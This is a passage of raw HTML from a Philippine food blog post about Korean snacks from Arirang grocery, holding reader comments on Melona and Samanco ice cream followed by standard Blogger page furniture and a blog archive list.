tried all of them anyway, and my favorite is the melon. I don&#39;t know why, but it really tastes good and suit my preference. hahhaha </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8833690514790206394">Reply</a><span class="item-control blog-admin blog-admin pid-1552744988"><a target="_self" href="https://www.blogger.com/comment/delete/1673629377359261014/8833690514790206394">Delete</a></span></span></div><div class="comment-replies"><div id="c8833690514790206394-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8833690514790206394-ra" class="thread-chrome thread-expanded"><div></div><div id="c8833690514790206394-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8833690514790206394">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8833690514790206394-ce"></div></li><li class="comment" id="c5047779778302596468"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17169283145459829466" rel="nofollow">It&#39;sBeryllicious</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.foodiepalonline.com/2015/04/korean-delights-at-arirang-grocery.html?showComment=1428891492080#c5047779778302596468">April 13, 2015 at 10:18&#8239;AM</a></span></div><p class="comment-content">my favorite is Melona.. I also like the Samanco read bean flavor.. you should try that next time :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5047779778302596468">Reply</a><span class="item-control blog-admin blog-admin pid-1528575021"><a target="_self" href="https://www.blogger.com/comment/delete/1673629377359261014/5047779778302596468">Delete</a></span></span></div><div class="comment-replies"><div id="c5047779778302596468-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5047779778302596468-ra" class="thread-chrome thread-expanded"><div></div><div id="c5047779778302596468-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5047779778302596468">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5047779778302596468-ce"></div></li><li class="comment" id="c872008374104479285"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcm_Xl6nKhOx-F6GsbuNSy82glxFP9R1WpkOpMnoWzxBjqqC4b6-OyhB7HAPPVgFQajSOZXZZMIh2wEUNJF-45mmNonxdw5M1DNNFkXaLj4NJ7sv1HdAGXkUE3NAnD-A/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06342932803786148675" rel="nofollow">Jason P.</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.foodiepalonline.com/2015/04/korean-delights-at-arirang-grocery.html?showComment=1428921430918#c872008374104479285">April 13, 2015 at 6:37&#8239;PM</a></span></div><p class="comment-content">Oh my!!! So much love for Samanco! Haha! Wish we had more stores like this in Manila! :D</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="872008374104479285">Reply</a><span class="item-control blog-admin blog-admin pid-114860386"><a target="_self" href="https://www.blogger.com/comment/delete/1673629377359261014/872008374104479285">Delete</a></span></span></div><div class="comment-replies"><div id="c872008374104479285-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c872008374104479285-ra" class="thread-chrome thread-expanded"><div></div><div id="c872008374104479285-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="872008374104479285">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c872008374104479285-ce"></div></li><li class="comment" id="c4543513175904099820"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxwPVPTGib_GISj8nJMKiahT6flz9v1JAjt8be9GJ6wvndLfl7182aoFsfq_QpmMHql0QotSuv-U5kSEajCptDBlCCpsTYdNKrN9RnrZ44Ywe1kbg3kMV092N6GgTtGA/s45-c/bora0099.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11228022440726808944" rel="nofollow">Franc</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.foodiepalonline.com/2015/04/korean-delights-at-arirang-grocery.html?showComment=1428930592860#c4543513175904099820">April 13, 2015 at 9:09&#8239;PM</a></span></div><p class="comment-content">Melona is among my favorite Ice Cream. Whenever I see one, I get one and have also tried all their flavors.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4543513175904099820">Reply</a><span class="item-control blog-admin blog-admin pid-1402327894"><a target="_self" href="https://www.blogger.com/comment/delete/1673629377359261014/4543513175904099820">Delete</a></span></span></div><div class="comment-replies"><div id="c4543513175904099820-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4543513175904099820-ra" class="thread-chrome thread-expanded"><div></div><div id="c4543513175904099820-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4543513175904099820">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4543513175904099820-ce"></div></li><li class="comment" id="c3499706150153182637"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-oEk1kkU-glU/VSfQO948rQI/AAAAAAAADW4/krDyCyz5fa0/s35/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13802327940937016461" rel="nofollow">Eliz Frank</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.foodiepalonline.com/2015/04/korean-delights-at-arirang-grocery.html?showComment=1428933966491#c3499706150153182637">April 13, 2015 at 10:06&#8239;PM</a></span></div><p class="comment-content">It&#39;s good to learn about other foods and cultures. I love Korean treats and now you&#39;ve given me more to try. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3499706150153182637">Reply</a><span class="item-control blog-admin blog-admin pid-1895361788"><a target="_self" href="https://www.blogger.com/comment/delete/1673629377359261014/3499706150153182637">Delete</a></span></span></div><div class="comment-replies"><div id="c3499706150153182637-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3499706150153182637-ra" class="thread-chrome thread-expanded"><div></div><div id="c3499706150153182637-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3499706150153182637">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3499706150153182637-ce"></div></li><li class="comment" id="c2050160619750780228"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01730909003145851577" rel="nofollow">Raquel</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.foodiepalonline.com/2015/04/korean-delights-at-arirang-grocery.html?showComment=1429024480834#c2050160619750780228">April 14, 2015 at 11:14&#8239;PM</a></span></div><p class="comment-content">I had to take a second look in order to see if that was really ice cream. The Koreans really know about food presentations, and that dessert is a proof to that. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2050160619750780228">Reply</a><span class="item-control blog-admin blog-admin pid-2143673989"><a target="_self" href="https://www.blogger.com/comment/delete/1673629377359261014/2050160619750780228">Delete</a></span></span></div><div class="comment-replies"><div id="c2050160619750780228-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2050160619750780228-ra" class="thread-chrome thread-expanded"><div></div><div id="c2050160619750780228-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2050160619750780228">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2050160619750780228-ce"></div></li><li class="comment" id="c8417002073329770355"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08270490215716627333" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.foodiepalonline.com/2015/04/korean-delights-at-arirang-grocery.html?showComment=1429525101500#c8417002073329770355">April 20, 2015 at 6:18&#8239;PM</a></span></div><p class="comment-content">You should try the red bean one from Samanco too! I prefer that one over the chocolate flavor.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8417002073329770355">Reply</a><span class="item-control blog-admin blog-admin pid-426251795"><a target="_self" href="https://www.blogger.com/comment/delete/1673629377359261014/8417002073329770355">Delete</a></span></span></div><div class="comment-replies"><div id="c8417002073329770355-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8417002073329770355-ra" class="thread-chrome thread-expanded"><div></div><div id="c8417002073329770355-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8417002073329770355">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8417002073329770355-ce"></div></li><li class="comment" id="c8321666392761375721"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17491511526493991275" rel="nofollow">Inya</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.foodiepalonline.com/2015/04/korean-delights-at-arirang-grocery.html?showComment=1429601608743#c8321666392761375721">April 21, 2015 at 3:33&#8239;PM</a></span></div><p class="comment-content">I love Korea&#39;s Melona the most. I haven&#39;t tried Samango yet. How much is it? Is it more cheaper than Melona? - KarenT</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8321666392761375721">Reply</a><span class="item-control blog-admin blog-admin pid-1037730182"><a target="_self" href="https://www.blogger.com/comment/delete/1673629377359261014/8321666392761375721">Delete</a></span></span></div><div class="comment-replies"><div id="c8321666392761375721-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8321666392761375721-ra" class="thread-chrome thread-expanded"><div></div><div id="c8321666392761375721-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8321666392761375721">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8321666392761375721-ce"></div></li><li class="comment" id="c2133632731246653738"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17176477740795620866" rel="nofollow">So Random Chelle</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.foodiepalonline.com/2015/04/korean-delights-at-arirang-grocery.html?showComment=1430412389847#c2133632731246653738">May 1, 2015 at 12:46&#8239;AM</a></span></div><p class="comment-content">I&#39;ve seen the Samanco ice cream way back when I was college. My friends took me to this korean grocery mart and they bought that ice cream. That ice cream is really delicious.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2133632731246653738">Reply</a><span class="item-control blog-admin blog-admin pid-355109837"><a target="_self" href="https://www.blogger.com/comment/delete/1673629377359261014/2133632731246653738">Delete</a></span></span></div><div class="comment-replies"><div id="c2133632731246653738-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2133632731246653738-ra" class="thread-chrome thread-expanded"><div></div><div id="c2133632731246653738-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2133632731246653738">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2133632731246653738-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="517052492646921435"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1673629377359261014?po=517052492646921435&hl=en&saa=85391&origin=https://www.foodiepalonline.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.foodiepalonline.com/2015/04/pritong-manok-at-sm-foodcourt.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.foodiepalonline.com/2015/04/the-famous-belgian-waffles-at-sm-annex.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.foodiepalonline.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.foodiepalonline.com/feeds/517052492646921435/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-6947056381708744";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0001";
    google_ad_slot = "5981360318";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- foodiepalonline_sidebar_AdSense2_728x90_as -->
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>FOODIE PAL ONLINE</h2>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgw-b5Wvc-fRZAyUxCMwJ9vG4gRDNlLokfPByN8HIco2F3qHJ_j9nqKF3bL2lFFDwHRSx0Sn-e1OczZjBoKwAN60YaArSW3ZYMNcq6IDKvYM6qlA4RhjIz6FMUCq8v9oq6YmvRXptBiUMo/s1600/35270220_825926987600861_2481166340195352576_n.png"/>
<div class="author-text">Let's talk about food and get a good story out of it. It's a picture of GOOD LIFE. For collaboration, please e-mail me: palraine36@gmail.com</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://www.twitter.com/DancersRaine" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="https://www.facebook.com/DavaoFoodieOnline" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="https://www.youtube.com/@palraine" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="https://www.instagram.com/DancersFoodieOnline" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background:#f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
<div style='clear: both;'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Featured Post</h2>
<div class='post-summary'>
<h3><a href='https://www.foodiepalonline.com/2025/12/mandarin-tea-garden-comfort-food.html'>Mandarin Tea Garden: A Comfort-Food Sanctuary Beyond My Homegrown Davao Favorites</a></h3>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhX4U3wP_iw1wOZqqpQqJ2yr-X_UHPdfVFAAWIgPQlAUf2jldsW4UCsy4BpuuWeMxBH7pXs_qwYPJuCu7-eqrBeepjBcEr5ozMK47WB9IwdEcQKdGfYZQzT2j3UueAsjXBLUeSnTgYQo6C0C9wYGx4JZyzdgMrm9D4Jx9ddyfc0jk2dcJx7eZBtWXGXWCc/w640-h360/1000092111.png'/>
<p>
Food has always been a huge part of my life&#8212;not just because I love to eat, but because I connect memories, emotions, and moments with the p...
</p>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- foodiepalonline_footer44_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6947056381708744"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0003"
     data-ad-slot="5234725594"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar featured-widget section' id='tabside1' name='Tab 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.foodiepalonline.com/2025/12/mandarin-tea-garden-comfort-food.html'>
<img alt='Mandarin Tea Garden: A Comfort-Food Sanctuary Beyond My Homegrown Davao Favorites' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhX4U3wP_iw1wOZqqpQqJ2yr-X_UHPdfVFAAWIgPQlAUf2jldsW4UCsy4BpuuWeMxBH7pXs_qwYPJuCu7-eqrBeepjBcEr5ozMK47WB9IwdEcQKdGfYZQzT2j3UueAsjXBLUeSnTgYQo6C0C9wYGx4JZyzdgMrm9D4Jx9ddyfc0jk2dcJx7eZBtWXGXWCc/s72-w640-c-h360/1000092111.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.foodiepalonline.com/2025/12/mandarin-tea-garden-comfort-food.html'>Mandarin Tea Garden: A Comfort-Food Sanctuary Beyond My Homegrown Davao Favorites</a></div>
<div class='item-snippet'>Food has always been a huge part of my life&#8212;not just because I love to eat, but because I connect memories, emotions, and moments with the p...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.foodiepalonline.com/2015/01/why-we-love-street-foodsand-you-should.html'>
<img alt='Why We Love Street Foods(And You Should, Too!)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwEnXlc1pma4_KPkv-T2ZWsTWGZ-UNmfFn_LlgP5XakJZiWwfw4LGHUoX8NRLBkzeWIJjk7Fkc7JxCK39SNtGJOF1stJbk536AzosmvwjQQTzYpxJ1l6rF0cdJ4_V2Fjiv6oQGJQi0lrU/s72-c/FoodiePalOnline-StreetFoods.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.foodiepalonline.com/2015/01/why-we-love-street-foodsand-you-should.html'>Why We Love Street Foods(And You Should, Too!)</a></div>
<div class='item-snippet'>  I was busy searching for a blog topic when I was accidentally read this post, &quot; I WOULD RATHER GO HUNGRY THAN EAT FILIPINO STREET FOO...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.foodiepalonline.com/2015/04/newest-must-try-food-places-in-davao.html'>
<img alt='The Newest Must Try Food Places In Davao City 2015 Part 2 #VisitDavaoPH #ShareDavao' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgw80B1fHgyNJJnGCFPhZOndiZ04H0hPM1JkHZuHUSg8k7k_8GAuzToY4sgvurrCXD3IzfvpmixEPUOqHvscABXc8Mh6Xf_cunaGsYFEOfxJe4_fBvZ5-YWYJeKxfhBHwtZzsCUjzrslvY/s72-c/11133670_1654090108146084_7123555843194196488_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.foodiepalonline.com/2015/04/newest-must-try-food-places-in-davao.html'>The Newest Must Try Food Places In Davao City 2015 Part 2 #VisitDavaoPH #ShareDavao</a></div>
<div class='item-snippet'> Due to insistent public demand as requested by my fellow Dabawenyos, I&#39;m posting the second part of my article, Newest Must Try Food Pl...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.foodiepalonline.com/2025/05/healthy-bites-in-davao-where-to-eat.html'>
<img alt='Healthy Bites in Davao: Where to Eat Clean in the City' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdubFoNaGmHoDBNE5wKjY8s9Op6SlY2tYy4Sy0uH1MKghxaoRjMAo1F0NzxCOaaC4qPo2S0FCu2OLxPt2wyI2uGnj-OrjK53f0MR-8cMOXvfhMG5-bp0NkMf19xVf0mA7_P6gkqQCPr9Fvk0qmWk757dQgo7m-HNTqz2WTnvI10MIYDI7ZrdALUpVHk_c/s72-w640-c-h426/1000056931.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.foodiepalonline.com/2025/05/healthy-bites-in-davao-where-to-eat.html'>Healthy Bites in Davao: Where to Eat Clean in the City</a></div>
<div class='item-snippet'>As someone who used to roam around the city looking for the next best meal, I now find myself navigating food discoveries from the comfort o...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.foodiepalonline.com/2019/10/davao-oriental-food-appreciation.html'>
<img alt='Davao Oriental Food Appreciation #MatiFoodTourism #SambuokanFestival #MakeItMati #MaganahayNgadi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkGOHg44ftTKAyAXQ1ZCVxEusoJ-tGPrG2LKSmxdtcnTItaxYNBsy2Zsk8FLYMvaehlw5hop6H-hzlZHBIeMQF-LEuBqWiIVThvp6nzOdEaz0CsvzDSmcBtCZLcYJDZdUnE7jHNnxSgQg/s72-c/20191020_193505_0000.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.foodiepalonline.com/2019/10/davao-oriental-food-appreciation.html'>Davao Oriental Food Appreciation #MatiFoodTourism #SambuokanFestival #MakeItMati #MaganahayNgadi</a></div>
<div class='item-snippet'>   When travelling, food and drinks goes together. It&#39;s like connecting two worlds, travelling for a taste of place to understand the pl...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar featured-widget section' id='tabside2' name='Tab 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2025/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2025/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2025/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2025/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2025/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2025/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2025/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2025/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2025/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(22)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2024/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2024/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2024/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2024/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2024/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2024/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.foodiepalonline.com/2024/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
